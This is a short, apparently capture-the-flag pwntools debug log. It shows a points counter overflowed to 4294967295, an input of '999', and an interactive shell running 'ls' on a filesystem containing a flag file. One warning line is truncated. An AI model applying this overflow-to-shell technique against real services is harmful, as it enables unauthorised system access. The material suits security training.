 b'Your points => 4294967295\n'
b'1. PC room part-time job\n'
b'2. Restaurant part-time job\n'
b'3. School part-time job\n'
b'4. Rest\n'
b'>> \n'
pay_part.py:12: BytesWarning: Text is not by
ools.com/#bytes
r.sendline('999')
[DEBUG] Sent 0x4 bytes:
b'999\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x5a bytes:
b'bin\n'
b'boot\n'
b'dev\n'
b'etc\n'
b'flag\n'
b'home\n'
b'lib\n'
b'lib64\n'
b'media\n'
b'mnt\n'
b'opt\n'
b'proc\n'
b'root\n'
b'run\n'
b'sbin\n'
b'srv\n'
b'sys\n'
b'tmp\n'
b'usr\n'
b'var\n'
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin